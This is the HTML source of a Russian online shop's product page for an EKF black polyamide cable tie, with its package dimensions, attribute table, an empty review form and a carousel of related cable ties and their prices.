					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,17</p>
<p>Длина, мм: 370</p>
<p>Ширина, мм: 48</p>
<p>Высота, мм: 103</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/poliamid/" rel="tag">полиамид</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/3-6/" rel="tag">3,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/370/" rel="tag">370</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Хомут EKF P6.6, 3.6 x 370 мм, стандартный, FlexLock PROxima SQplc-fl-ctsb-3.6&#215;370&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8890' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-899"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8548 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="8548">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-4-8-x-400-mm-neylonovyy-basic-sqplc-c-4-8x400/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51714364-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51714364-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51714364-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51714364-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51714364-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51714364-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51714364-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51714364.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8548" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-4-8-x-400-mm-neylonovyy-basic-sqplc-c-4-8x400/">Хомут EKF 4.8 x 400 мм, нейлоновый Basic SQplc-c-4.8&#215;400</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>302,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8548" data-product_sku="16132012" aria-label="Add &ldquo;Хомут EKF 4.8 x 400 мм, нейлоновый Basic SQplc-c-4.8x400&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8513 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8513">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-2-5h60-mm-neylon-100-sht-plc-c-2-5x60/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51859490-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51859490-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8513" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-2-5h60-mm-neylon-100-sht-plc-c-2-5x60/">Хомут EKF 2.5х60 мм нейлон 100 шт plc-c-2.5&#215;60</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>62,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8513" data-product_sku="16061593" aria-label="Add &ldquo;Хомут EKF 2.5х60 мм нейлон 100 шт plc-c-2.5x60&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8523 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8523">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-chernyy-neylon-100sht-plc-cb-3-6x150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51849465-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51849465-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8523" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-chernyy-neylon-100sht-plc-cb-3-6x150/">Хомут EKF 3.6х150 черный нейлон 100шт plc-cb-3.6&#215;150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>122,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8523" data-product_sku="16061617" aria-label="Add &ldquo;Хомут EKF 3.6х150 черный нейлон 100шт plc-cb-3.6x150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8481 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8481">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-100x2-5mm-upak-100sht-neylon-ekf-plc-c-2-5x100-5675153/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632783-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52632783-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8481" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-100x2-5mm-upak-100sht-neylon-ekf-plc-c-2-5x100-5675153/">Хомут EKF 100&#215;2.5мм упак 100шт нейлон ЭКФ plc-c-2.5&#215;100 5675153</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8481" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8481" data-product_sku="15223592" aria-label="Add &ldquo;Хомут EKF 100x2.5мм упак 100шт нейлон ЭКФ plc-c-2.5x100 5675153&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8506 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8506">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-2-5h200-mm-neylon-100-sht-plc-c-2-5x200/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52277402-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52277402-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8506" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-2-5h200-mm-neylon-100-sht-plc-c-2-5x200/">Хомут EKF 2.5х200 мм нейлон 100 шт plc-c-2.5&#215;200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8506" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8506" data-product_sku="16061624" aria-label="Add &ldquo;Хомут EKF 2.5х200 мм нейлон 100 шт plc-c-2.5x200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8538 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8538">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h300-neylon-100sht-plc-c-3-6x300/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52590961-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52590961-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52590961.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8538" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h300-neylon-100sht-plc-c-3-6x300/">Хомут EKF 3,6х300 нейлон 100шт plc-c-3,6&#215;300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>331,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8538" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8538" data-product_sku="16099907" aria-label="Add &ldquo;Хомут EKF 3,6х300 нейлон 100шт plc-c-3,6x300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8519 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="8519">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-250x3-6mm-100sht-neylon-ekf-plc-c-3-6x250/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51177617-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51177617-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51177617-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51177617-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51177617-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51177617-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51177617-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51177617.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8519" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-250x3-6mm-100sht-neylon-ekf-plc-c-3-6x250/">Хомут EKF 250&#215;3.6мм (100шт) нейлон ЭКФ plc-c-3.6&#215;250</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>255,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8519" data-product_sku="15223604" aria-label="Add &ldquo;Хомут EKF 250x3.6мм (100шт) нейлон ЭКФ plc-c-3.6x250&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8525 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="8525">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52044398-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52044398-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8525" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/">Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6&#215;150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>175,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8525" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8525" data-product_sku="16061561" aria-label="Add &ldquo;Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6x150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-899 -->
			
					
	</div>

</div>

</div><!-- #product-8890 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
